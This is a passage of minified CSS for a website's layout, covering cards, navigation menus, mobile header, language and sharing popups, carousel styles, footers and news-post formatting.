h3{margin:0;margin-bottom:5px;font-size:1.1rem;line-height:1.5rem}.card .cardContent h3 a{color:#262626}.card .cardContent h3 a:hover{text-decoration:underline}@media screen and (max-width: 767px){.card .cardContent h3{font-size:1rem;line-height:1.4rem;margin-top:-3px}}.card .cardContent p{margin:0}@media screen and (max-width: 767px){.card .cardContent p.excerpt{display:none}}.card .cardContent p.meta{color:#7c1000;margin-bottom:7px}.card-small{overflow:hidden}@media screen and (max-width: 767px){.card-small{margin-bottom:20px}}.card-small img{margin-bottom:7px}@media screen and (max-width: 450px){.card-small img{float:left;width:35%;margin-right:10px}}.card-small h3{font-size:1.1rem;line-height:1.3rem;margin:0;margin-bottom:7px}@media screen and (max-width: 767px){.card-small h3{font-size:1rem;line-height:1.4rem;margin-top:-3px}}.card-small h3 a{color:#262626}.card-small h3 a:hover{text-decoration:underline}.card-small p{margin:0}@media screen and (max-width: 450px){.card-small p.excerpt{display:none}}.card-small p.meta{margin-bottom:7px;color:#7c1000}section[role=related] .grid-column{position:relative}section[role=related] .grid-column .image{float:left;width:39%}@media screen and (max-width: 767px){section[role=related] .grid-column .image{width:110px}}section[role=related] .grid-column .content{float:right;width:59%}@media screen and (max-width: 767px){section[role=related] .grid-column .content{width:auto;float:none}}section[role=related] .grid-column h6{margin:0;margin-top:-5px}@media screen and (max-width: 1012px){section[role=related] .grid-column h6{margin-top:-3px}}section[role=related] .grid-column h6 a{color:#262626}section[role=related] .grid-column p.meta{color:#7c1000;margin:0}section[role=related] .grid-column .play{position:absolute;z-index:3;width:20px;height:20px;border-radius:50%;background-color:#edba1c;top:10px;left:10px;text-align:center;line-height:20px}section[role=related] .grid-column .play span{margin:5px 0 0 7px;display:block;width:0;height:0;border-style:solid;border-width:5px 0 5px 8.7px;border-color:transparent transparent transparent #000}.button{font-weight:bold;padding:9px 15px;text-transform:uppercase;color:#262626;display:inline-block}.button.grey{background-color:#e5e5e5}.button.gold{background-color:#edba1c}.button.red{background-color:#7c1000}.button.inactive{background-color:#e5e5e5;color:#a6a6a6;cursor:default}.button:hover{text-decoration:none}figure{display:table;border-collapse:collapse;border:0;margin:0}@media screen and (max-width: 767px){figure{margin-left:-10px;margin-right:-10px}}figure img{display:table-row;border:0;margin:0;vertical-align:bottom}figure figcaption{display:table-caption;border:0;caption-side:bottom;background-color:#e5e5e5;padding:5px 10px;margin:0}figure.c-figure.c-figure--left{float:left;margin:0 20px 20px 0}@media screen and (max-width: 767px){figure.c-figure.c-figure--left{float:none;margin:0 -10px 0 -10px}}figure.c-figure.c-figure--right{float:right;margin:0 0 20px 20px}@media screen and (max-width: 767px){figure.c-figure.c-figure--right{float:none;margin:0 -10px 0 -10px}}figure:has(iframe){display:block}a.burger{background:none;padding-right:40px !important;position:relative}a.burger.left{padding-left:30px !important;padding-right:0}a.burger.left .burger-icon{right:auto;left:10px;margin-top:-6px}a.burger:hover{text-decoration:none}a.burger.white .burger-icon .l1,a.burger.white .burger-icon .l2,a.burger.white .burger-icon .l3{background-color:#fff}a.burger.black .burger-icon .l1,a.burger.black .burger-icon .l2,a.burger.black .burger-icon .l3{background-color:#262626}a.burger.gold .burger-icon .l1,a.burger.gold .burger-icon .l2,a.burger.gold .burger-icon .l3{background-color:#edba1c}a.burger.active .burger-icon .l1,a.burger.active .burger-icon .l2,a.burger.active .burger-icon .l3{-webkit-transition:all 0.4s;-moz-transition:all 0.4s;transition:all 0.4s;top:100%}a.burger .burger-icon{position:absolute;top:50%;right:15px;margin-top:-7px;width:14px;height:10px}a.burger .burger-icon .l1,a.burger .burger-icon .l2,a.burger .burger-icon .l3{width:100%;height:2px;background-color:black;position:absolute;top:0;left:0}a.burger .burger-icon .l2{top:50%}a.burger .burger-icon .l3{top:100%}.overlayScreen{display:none;position:fixed;z-index:8;width:100%;height:100%;top:0;left:0}iframe[src*="vimeo.com"],iframe[src*="youtu.be"],iframe[src*="youtube.com"]{aspect-ratio:16/9;object-fit:cover;object-position:center;width:100% !important;max-width:100% !important;height:auto !important}html,body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html,body,input,textarea,select,p,li,label{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-size:16px}@media screen and (min-width: 1190px) and (min-height: 650px){html,body,input,textarea,select,p,li,label{font-size:17px}}@media screen and (max-width: 1012px){html,body,input,textarea,select,p,li,label{font-size:15px}}@media screen and (max-width: 767px){html,body,input,textarea,select,p,li,label{font-size:15px}}a{-webkit-tap-highlight-color:transparent}::-moz-selection{color:#fff;background:#adcfe8}::selection{color:#fff;background:#adcfe8}.xsmall,section[role=related] .grid-column h6,section[role=related] .grid-column p.meta,figure figcaption,header[role=mobile] .quickLinks .column a,nav[role=mobileQuicklinks] ul li a,footer[role=copyright] ul li,footer[role=copyright] ul li a,.bookList .book .content p,.bookList .book .content p span,section[role=pictures] .controls a,section[role=videoDetails] table tr td,section[role=videoDetails] table tr td span,section[role=header] ul.breadcrumb li a{font-size:0.8rem;line-height:1.2rem}.small,.paginate .paginate-pages p,.paginate .paginate-pages p span,.card .cardContent p.meta,.card-small p,.button,aside[role=schedule] .scheduleItem p,aside[role=subnavigation] ul li a,.languagePopup .padding ul li a,header[role=main] .search .languages a.languageToggle,header[role=main] .social .liveStream,nav[role=desktop] .dropdown ul.subnavigation li a,section[role=newsFeatures] .card p.meta,section[role=picturesLatest] p.meta,section[role=pictures] .slider .caption,aside[role=messages] ul li a,.searchForm form input[type=submit],ul.searchResults li span,ul.searchResults li p,section[role=videoFeatured] p.meta,section[role=header] .controls .filters a,section[role=header] .controls .filter ul li a{font-size:0.9rem;line-height:1.3rem}p,figcaption,span,small,td,th,label,blockquote,cite,input,textarea,li,pre{font-size:1rem;line-height:1.4rem}h1{font-size:1.9rem;line-height:2.3rem}h2{font-size:1.4rem;line-height:1.8rem}h3{font-size:1.3rem;line-height:1.7rem}h4{font-size:1.2rem;line-height:1.6rem}h5{font-size:1.1rem;line-height:1.5rem}h6{font-size:1rem;line-height:1.4rem}p,h1,h2,h3,h4,h5,h6{margin-top:18.33333px;margin-bottom:18.33333px}@media screen and (min-width: 1190px) and (min-height: 650px){p,h1,h2,h3,h4,h5,h6{margin-top:20px}}@media screen and (max-width: 1012px){p,h1,h2,h3,h4,h5,h6{margin-top:16.66667px}}@media screen and (max-width: 767px){p,h1,h2,h3,h4,h5,h6{margin-top:15px}}@media screen and (min-width: 1190px) and (min-height: 650px){p,h1,h2,h3,h4,h5,h6{margin-bottom:20px}}@media screen and (max-width: 1012px){p,h1,h2,h3,h4,h5,h6{margin-bottom:16.66667px}}@media screen and (max-width: 767px){p,h1,h2,h3,h4,h5,h6{margin-bottom:15px}}a{color:#7c1000;text-decoration:none}a:hover{text-decoration:underline;color:#262626}aside{margin-bottom:16.66667px;border-left:solid 1px #c4c4c4;background-color:#f5f5f5;padding:20px}@media screen and (min-width: 1190px) and (min-height: 650px){aside{margin-bottom:20px}}@media screen and (max-width: 1012px){aside{margin-bottom:13.33333px}}@media screen and (max-width: 767px){aside{margin-bottom:10px}}@media screen and (min-width: 1190px) and (min-height: 650px){aside{padding:25px}}@media screen and (max-width: 1012px){aside{padding:15px}}@media screen and (max-width: 767px){aside{padding:10px}}@media screen and (max-width: 1012px){aside{border-left:none}}aside[role=schedule]{padding-right:0;margin-bottom:0}aside[role=schedule].noBackground{background-color:transparent;padding-top:0;padding-bottom:0}@media screen and (max-width: 1012px){aside[role=schedule].noBackground{padding:0}}aside[role=schedule] .scheduleItem h3{font-size:1rem;line-height:1.4rem;margin:0}aside[role=schedule] .scheduleItem p{margin:0}aside[role=schedule] .scheduleItem p.date{font-weight:bold}aside[role=subnavigation] ul{margin:0;padding-left:20px;list-style-type:disc}aside[role=subnavigation] ul li{margin-bottom:20px;content:"• ";color:#a6a6a6}aside[role=subnavigation] ul li.nav-item-page-484 ul{overflow:hidden}aside[role=subnavigation] ul li.nav-item-page-484 ul li{float:left;width:33%}aside[role=subnavigation] ul li a{line-height:1.1rem}aside[role=subnavigation] ul li.nav-item-active a{text-decoration:underline;color:#262626}aside[role=subnavigation] ul li ul{margin:0;margin-top:5px;padding-left:20px}aside[role=subnavigation] ul li ul li{padding-left:0px;margin-bottom:3px}aside[role=subnavigation] ul li ul li a{text-transform:inherit;font-weight:normal}aside[role=subnavigation] ul#archive li ul{display:none}aside[role=subnavigation] ul#archive li.yearactive ul{display:block}aside[role=subnavigation] ul.archive{list-style:none;padding:0;margin:0}aside[role=subnavigation] ul.archive li{margin-bottom:0}aside[role=subnavigation] ul.archive-pagination{list-style:none;padding:0;margin:0;overflow:hidden}aside[role=subnavigation] ul.archive-pagination li{float:left;padding:5px}aside[role=subnavigation] ul.archive-pagination li.current{font-weight:bold}nav.accordion>ul{list-style-type:none;margin:0;padding:0}nav.accordion>ul>li{border:solid 1px #d2d2d2;border-bottom:none;display:block}nav.accordion>ul>li:last-child{border-bottom:solid 1px #d2d2d2}nav.accordion>ul>li>a{color:#7c1000;margin:0;text-transform:uppercase;font-weight:bold;display:block;padding:20px;background-color:#f2f2f2}nav.accordion>ul>li>a:hover{background-color:#e5e5e5;text-decoration:none}nav.accordion>ul>li>a.active{background-color:transparent}nav.accordion>ul>li a.subSection{font-weight:bold;text-transform:uppercase}nav.accordion>ul>li a.subSection:hover{text-decoration:none;cursor:default;color:#7c1000}nav.accordion>ul>li .accordionContent{display:none;padding-top:0 !important}nav.accordion>ul>li .accordionContent.first{display:block}nav.accordion>ul>li .padding{padding:10px 20px 20px 20px;overflow:hidden}nav.accordion>ul>li .padding img.accordionImage{float:right;margin:0 0 20px 20px}@media screen and (max-width: 450px){nav.accordion>ul>li .padding img.accordionImage{max-width:100%;width:40%}}nav.accordion>ul>li .padding p{margin-top:0}nav.accordion>ul>li .padding .padding{padding-bottom:0}nav.accordion>ul>li ul{margin:0;padding:0;padding-left:20px;list-style-type:disc}nav.accordion>ul>li ul li{margin-bottom:10px;content:"• ";color:#a6a6a6}nav.accordion>ul>li ul li.nav-item-page-484 ul{overflow:hidden}nav.accordion>ul>li ul li.nav-item-page-484 ul li{float:left;width:25%}.tintedScreen{display:none;position:fixed;z-index:9998;width:100%;height:100%;top:0;left:0;background-color:#262626;opacity:0.8}.tintedScreen.active{display:block}.languagePopup{display:none;position:fixed;z-index:9999;top:50%;left:50%;margin:-110px 0 0 -260px;width:520px;height:330px;background-color:#fff}@media screen and (max-width: 767px){.languagePopup{width:100%;height:auto;top:auto;bottom:0;left:auto;margin:0px}}.languagePopup.active{display:block}.languagePopup .padding{padding:20px 30px}@media screen and (max-width: 767px){.languagePopup .padding{padding:10px 10px 20px 10px}}.languagePopup .padding h3{text-align:center;margin:0;padding:0;text-transform:uppercase;font-size:1.1rem;line-height:1.5rem}.languagePopup .padding ul{list-style-type:none;margin:0;padding:0;overflow:hidden;margin-top:20px}.languagePopup .padding ul li{float:left;width:33.33%}.languagePopup .padding ul li a{margin:5px;font-weight:bold;padding:9px 15px;text-transform:uppercase;color:#262626;display:block;text-align:center;background-color:#edba1c}.socialSharingPopup{display:none;position:fixed;z-index:9999;top:50%;left:50%;margin:-110px 0 0 -260px;width:520px;height:220px;background-color:#fff}@media screen and (max-width: 767px){.socialSharingPopup{width:100%;height:auto;top:auto;bottom:0;left:auto;margin:0px}}.socialSharingPopup.active{display:block}.socialSharingPopup .padding{padding:20px 30px}@media screen and (max-width: 767px){.socialSharingPopup .padding{padding:10px 10px 20px 10px}}.socialSharingPopup .padding h3{text-align:center;margin:0;padding:0;text-transform:uppercase;font-size:1.1rem;line-height:1.5rem}.socialSharingPopup .padding ul{list-style-type:none;margin:0;padding:0;overflow:hidden;margin-top:20px}.socialSharingPopup .padding ul li{float:left}.socialSharingPopup .padding ul li.facebook{width:33.33%}.socialSharingPopup .padding ul li.facebook a{margin-right:10px;background-color:#39589b}@media screen and (max-width: 767px){.socialSharingPopup .padding ul li.facebook a{margin-right:6px}}.socialSharingPopup .padding ul li.facebook a:hover{background-color:#324d88}.socialSharingPopup .padding ul li.twitter{width:33.33%}.socialSharingPopup .padding ul li.twitter a{margin-left:5px;margin-right:5px;background-color:#50abf1}@media screen and (max-width: 767px){.socialSharingPopup .padding ul li.twitter a{margin-left:3px;margin-right:3px}}.socialSharingPopup .padding ul li.twitter a:hover{background-color:#38a0ef}.socialSharingPopup .padding ul li.email{width:33.33%}.socialSharingPopup .padding ul li.email a{margin-left:10px;background-color:#b2b2b2}@media screen and (max-width: 767px){.socialSharingPopup .padding ul li.email a{margin-left:6px}}.socialSharingPopup .padding ul li.email a:hover{background-color:#a5a5a5}.socialSharingPopup .padding ul li a{display:block;padding:13px 5px;text-align:center;color:#fff}@media screen and (max-width: 767px){.socialSharingPopup .padding ul li a{padding:9px 5px}}.socialSharingPopup .padding ul li a:hover{text-decoration:none}.socialSharingPopup .padding .clipboard{margin-top:20px;overflow:hidden}.socialSharingPopup .padding .clipboard .copy{text-transform:uppercase;float:left;width:20%;text-align:center;padding:12px 5px}@media screen and (max-width: 767px){.socialSharingPopup .padding .clipboard .copy{padding:9px 5px}}.socialSharingPopup .padding .clipboard input[type=text]{float:left;height:46px;width:80%;padding-left:10px;outline:none;border:solid 1px #e5e5e5;border-left:none}@media screen and (max-width: 767px){.socialSharingPopup .padding .clipboard input[type=text]{height:37px}}header[role=main]{background-color:#7c1000;background-image:url(/static/min/img/header-bg-slice.jpg);background-repeat:repeat-x;background-position:center center}@media screen and (max-width: 767px){header[role=main]{display:none}}header[role=main] .container,header[role=main] .grid{background-image:url(/static/min/img/header-bg.jpg);background-repeat:no-repeat;background-position:center center}header[role=main] .search{float:left;display:block;margin-right:2.35765%;width:31.76157%}header[role=main] .search:last-child{margin-right:0}header[role=main] .search .wrapper{margin-top:23px}@media screen and (min-width: 1190px) and (min-height: 650px){header[role=main] .search .wrapper{margin-top:27px}}@media screen and (max-width: 1012px){header[role=main] .search .wrapper{margin-top:19px}}header[role=main] .search .languages{margin-top:-2px;position:relative}header[role=main] .search .languages a.languageToggle{color:#fff;text-transform:uppercase}header[role=main] .search .languages a.languageToggle:hover{text-decoration:none;color:#edba1c}header[role=main] .search .languages a.languageToggle .burger-icon{margin-top:-6px}header[role=main] .search .siteSearch{margin:14px 0 0;background-color:#fff;display:inline-block}header[role=main] .search .siteSearch input[type=text]{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s;border:none;width:170px;font-size:0.85rem;padding:4px 5px 6px 5px;outline:none;background-color:transparent}@media screen and (max-width: 1012px){header[role=main] .search .siteSearch input[type=text]{width:150px;padding:5px 5px 6px 5px}}header[role=main] .search .siteSearch input[type=image]{border:none;position:relative;top:4px;right:7px;outline:none;width:18px;height:17px}header[role=main] .logo{float:left;display:block;margin-right:2.35765%;width:31.76157%;height:110px;text-align:center}header[role=main] .logo:last-child{margin-right:0}@media screen and (min-width: 1190px) and (min-height: 650px){header[role=main] .logo{height:123px}}@media screen and (max-width: 1012px){header[role=main] .logo{height:100px}}header[role=main] .logo a{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:block}header[role=main] .social{float:left;display:block;margin-right:2.35765%;width:31.76157%}header[role=main] .social:last-child{margin-right:0}header[role=main] .social .wrapper{padding-top:19px}@media screen and (min-width: 1190px) and (min-height: 650px){header[role=main] .social .wrapper{padding-top:25px}}@media screen and (max-width: 1012px){header[role=main] .social .wrapper{padding-top:15px}}header[role=main] .social ul.socialLinks{list-style-type:none;margin:0;padding:0;overflow:hidden;margin:0;float:right}header[role=main] .social ul.socialLinks li{float:left;margin-left:12px}header[role=main] .social ul.socialLinks li a{margin:0}header[role=main] .social ul.socialLinks li a img{-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}header[role=main] .social ul.socialLinks li a:hover img{opacity:0.8}header[role=main] .social .liveStream{margin:15px 0 0;clear:right;float:right;display:inline-block;width:195px;background-color:#edba1c;background-repeat:no-repeat;background-image:url(/static/min/img/live-icon.png);background-position:95% 50%;padding:5px 8px 6px 8px;color:#262626;font-weight:bold}@media screen and (max-width: 1012px){header[role=main] .social .liveStream{width:175px}}header[role=main] .social .liveStream:hover{text-decoration:none;background-image:url(/static/min/img/live-icon-animated.gif)}header[role=main] .social .liveStream span{font-weight:bold;color:#7c1000;margin-right:5px}nav[role=desktop]{background-color:#edba1c;position:relative}nav[role=desktop]::after{clear:both;content:"";display:table}@media screen and (max-width: 767px){nav[role=desktop]{display:none}}nav[role=desktop] ul.navigation{list-style-type:none;margin:0;padding:0;text-align:center}nav[role=desktop] ul.navigation li{display:inline-block;margin:0 0 0 -5px}nav[role=desktop] ul.navigation li a{color:#262626;display:inline-block;padding:11px 17px 12px 15px;background-image:url(/static/min/img/divider-bg.png);background-repeat:no-repeat;background-position:center right;font-weight:bold;text-transform:uppercase;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;transition:all 0.2s}nav[role=desktop] ul.navigation li a:hover,nav[role=desktop] ul.navigation li a.active{background-color:#deac12;text-decoration:none}nav[role=desktop] .dropdown{background-color:#f8e3a4;padding:40px 0;display:none;position:absolute;z-index:9;width:100%;top:43px;left:0}@media screen and (max-width: 1012px){nav[role=desktop] .dropdown{padding:20px 0}}nav[role=desktop] .dropdown .grid-column{border-right:solid 1px #e2be87;padding-right:20px}nav[role=desktop] .dropdown .grid-column:last-child{border-right:none}@media screen and (max-width: 1012px){nav[role=desktop] .dropdown .grid-column.grid-column-books{width:100%;margin-top:30px}}nav[role=desktop] .dropdown h6{margin-top:0}nav[role=desktop] .dropdown ul.subnavigation{margin:0;padding:0;padding-left:18px}nav[role=desktop] .dropdown ul.books{list-style-type:none;margin:0;padding:0}nav[role=desktop] .dropdown ul.books li{float:left;width:33.33%;margin-bottom:10px}@media screen and (max-width: 1012px){nav[role=desktop] .dropdown ul.books li{width:16.66%}}nav[role=desktop] .dropdown ul.books li .image{margin-right:10px}header[role=mobile]{display:none;background-color:#7c1000;background-image:url(/static/min/img/header-bg.jpg);background-repeat:no-repeat;background-position:center center;position:relative;z-index:2;width:100%}@media screen and (max-width: 767px){header[role=mobile]{display:block}}header[role=mobile] .row{overflow:hidden;height:75px;padding:0 10px}header[role=mobile] .row .live{float:left;width:15%;padding-top:22px}header[role=mobile] .row .live .liveStream{background-color:#edba1c;display:block;background-color:#edba1c;background-repeat:no-repeat;background-image:url(/static/min/img/live-icon.png);background-size:20px;background-position:center center;width:30px;height:30px}header[role=mobile] .row .logo{float:left;width:70%;text-align:center}header[role=mobile] .row .logo img{padding-top:14px;height:68px;margin:0 auto}header[role=mobile] .row .menu{float:left;width:15%;padding-top:22px}header[role=mobile] .row .menu a{background-color:#edba1c;width:30px;height:30px}header[role=mobile] .row .menu a.burger{padding:0 !important}header[role=mobile] .row .menu a .burger-icon{right:auto;left:8px}header[role=mobile] .row .menu a.active .burger-icon .l1{top:50% !important;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}header[role=mobile] .row .menu a.active .burger-icon .l2{top:50% !important;opacity:0}header[role=mobile] .row .menu a.active .burger-icon .l3{top:50% !important;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}header[role=mobile] .row .menu .burger{float:right}header[role=mobile] .quickLinks{position:fixed;display:none;z-index:4;top:75px;left:0;width:100%;height:40px;background-color:#3f0000;border-bottom:solid 1px #7c1000;border-top:solid 1px #7c1000}header[role=mobile] .quickLinks .column{float:left;width:25%;text-align:center;border-right:solid 1px #7c1000}header[role=mobile] .quickLinks .column.active{border-bottom:solid 1px #3f0000}header[role=mobile] .quickLinks .column.active a{font-size:0.9rem}header[role=mobile] .quickLinks .column:last-child{border-right:none}header[role=mobile] .quickLinks .column a{color:#fff;text-transform:uppercase;display:block;height:38px;line-height:38px;cursor:pointer}header[role=mobile] .quickLinks .column a:hover{text-decoration:none}.mobileNavigation{position:fixed;display:none;z-index:1;width:100%;height:100%;top:0;left:0;overflow-y:scroll;background-color:#3f0000;-webkit-overflow-scrolling:touch}.mobileNavigation .searchContent{display:none;margin-top:115px;padding:20px}.mobileNavigation .searchContent .siteSearch{width:100%;margin-bottom:30px;overflow:hidden}.mobileNavigation .searchContent .siteSearch h3{margin-bottom:10px}.mobileNavigation .searchContent .siteSearch input[type=text]{width:75%;float:left;padding:5px;border:transparent;outline:none}.mobileNavigation .searchContent .siteSearch input[type=image]{float:left;background-color:#edba1c;padding:6px}.mobileNavigation .searchContent h3{color:#fff;margin:0;margin-bottom:5px}.mobileNavigation .searchContent ul{list-style-type:none;margin:0;padding:0}.mobileNavigation .searchContent ul li a{color:#fff}.mobileNavigation .socialContent{display:none;margin-top:115px;padding:20px}.mobileNavigation .socialContent h3{color:#fff;margin:0;margin-bottom:5px}.mobileNavigation .socialContent ul{list-style-type:none;margin:0;padding:0}.mobileNavigation .socialContent ul li a{color:#fff}.mobileNavigation .languageContent{display:none;margin-top:115px;padding:20px}.mobileNavigation .languageContent h3{color:#fff;margin:0;margin-bottom:5px}.mobileNavigation .languageContent ul{list-style-type:none;margin:0;padding:0}.mobileNavigation .languageContent ul li a{color:#fff}.mobileNavigation .menuContent ul{list-style-type:none;margin:0;padding:0;margin-bottom:150px;margin-top:115px}.mobileNavigation .menuContent ul li{position:relative}.mobileNavigation .menuContent ul li.nav-item-level-1 a{padding-left:10px}.mobileNavigation .menuContent ul li.nav-item-level-2 a{padding-left:20px}.mobileNavigation .menuContent ul li.nav-item-level-3 a{padding-left:30px}.mobileNavigation .menuContent ul li.nav-item-level-4 a{padding-left:40px}.mobileNavigation .menuContent ul li.nav-item-level-5 a{padding-left:50px}.mobileNavigation .menuContent ul li svg{transition:0.28s}.mobileNavigation .menuContent ul li.active>span.toggle-children svg{transform:rotate(180deg)}.mobileNavigation .menuContent ul li a{display:block;overflow:hidden;color:#fff;border-bottom:solid 1px #7c1000;padding:9px 0}.mobileNavigation .menuContent ul li .toggle-children{position:absolute;top:0;right:0;display:block;border-left:solid 1px #7c1000;height:40px;width:40px}.mobileNavigation .menuContent ul li .toggle-children svg{width:100%;height:100%}.mobileNavigation .menuContent ul li ul{margin-top:0;margin-bottom:0;display:none}nav[role=mobileQuicklinks]{display:none}@media screen and (max-width: 767px){nav[role=mobileQuicklinks]{display:block}}nav[role=mobileQuicklinks] ul{list-style-type:none;margin:0;padding:0;background-color:#3f0000;border-bottom:solid 1px #7c1000;overflow:hidden;border-bottom:solid 1px #7c1000;border-top:solid 1px #7c1000}nav[role=mobileQuicklinks] ul li:first-child a{width:31%}nav[role=mobileQuicklinks] ul li:last-child a{border-right:none}nav[role=mobileQuicklinks] ul li a{float:left;border-right:solid 1px #7c1000;width:23%;padding:5px 0px 5px 0px;text-align:center;display:block;color:white}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}footer[role=social]{background-color:#7c1000;background-image:url(/static/min/img/header-bg-slice.jpg);background-repeat:repeat-x;margin-top:450px;height:100px}@media screen and (max-width: 767px){footer[role=social]{margin-top:20px}}footer[role=social] .container,footer[role=social] .grid{background-image:url(/static/min/img/header-bg.jpg);background-repeat:no-repeat;background-position:50% 0}footer[role=social] ul{list-style-type:none;margin:0;padding:0;padding-top:38px;text-align:center;height:123px}footer[role=social] ul li{display:inline-block;margin:0 10px}footer[role=copyright]{background-color:#edba1c;margin:0}footer[role=copyright] ul{list-style-type:none;margin:0;padding:0;text-align:center;padding-top:3px}@media screen and (max-width: 1012px){footer[role=copyright] ul{padding-top:25px;padding-bottom:15px}}footer[role=copyright] ul li{display:inline-block;margin:0 0 0 -5px;background-image:url(/static/min/img/divider-bg.png);background-repeat:no-repeat;background-position:center right;padding:11px 17px 12px 15px;text-transform:uppercase;font-weight:bold}@media screen and (max-width: 767px){footer[role=copyright] ul li{display:block;padding:12px 10px 0 10px}}@media screen and (max-width: 1012px){footer[role=copyright] ul li{background:none;padding:0;display:block;margin-bottom:5px}}footer[role=copyright] ul li.last,footer[role=copyright] ul li.first{background:none;padding-bottom:12px}@media screen and (max-width: 767px){section[role=heroImage]{margin-top:10px}}section[role=heroImage] .grid-column{position:relative}section[role=heroImage] .caption{background-color:#f5f5f5}section[role=heroImage] .caption .padding{overflow:hidden;padding:15px}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=heroImage] .caption .padding{padding:20px}}@media screen and (max-width: 1012px){section[role=heroImage] .caption .padding{padding:12px}}@media screen and (max-width: 767px){section[role=heroImage] .caption .padding{padding:8px}}section[role=heroImage] .caption h2{margin:0;color:#262626;float:left;width:75%;font-size:1.0rem;line-height:1.3rem}@media screen and (max-width: 767px){section[role=heroImage] .caption h2{float:none;width:100%;font-size:0.8rem;line-height:1.1rem}}section[role=heroImage] .caption p{margin:0;float:right;width:25%;text-align:right}@media screen and (max-width: 767px){section[role=heroImage] .caption p{display:none}}@media screen and (max-width: 1012px){section[role=newsAndSchedule] .grid-twothirds-onethirds>.grid-column{width:100% !important}}@media screen and (max-width: 1012px){section[role=social]{display:none}}section[role=newsPost]{margin-top:-16.66667px}@media screen and (min-width: 1190px) and (min-height: 650px){section[role=newsPost]{margin-top:-20px}}@media screen and (max-width: 1012px){section[role=newsPost]{margin-top:-13.33333px}}@media screen and (max-width: 767px){section[role=newsPost]{margin-top:-10px}}section[role=newsPost] .grid-column+p{margin-top:0}section[role=newsPost] .newsContentArea>div{line-height:1.4rem;text-align:left}section[role=newsPost] .newsContentArea p[align=justify]{text-align:left}section[role=newsPost] .newsContentArea table{background-color:#f5f5f5;width:40%}@media screen and (max-width: 1012px){section[role=newsPost] .newsContentArea table{width:45%}}@media screen and (max-width: 450px){section[role=newsPost] .newsContentArea table{width:100%}}section[role=newsPost] .newsContentArea table[align=right]{margin:0 0 20px 20px}@media screen and (max-width: 450px){section[role=newsPost] .newsContentArea table[align=right]{margin:0;margin-bottom:20px}}section[role=newsPost] .newsContentArea table[align=left]{margin:0 20px 20px 0}@media screen and (max-width: 450px){section[role=newsPost] .newsContentArea table[align=left]{margin:0;margin-bottom:20px}}section[role=newsPost] .newsContentArea table tr{text-align:left !important}section[role=newsPost] .newsContentArea table td{padding:0}section[role=newsPost] .newsContentArea table td img{margin:0 !important}@media screen and (max-width: 450px){section[role=newsPost] .newsContentArea table td img{width:100%}}section[role=newsPost] .newsContentArea table td 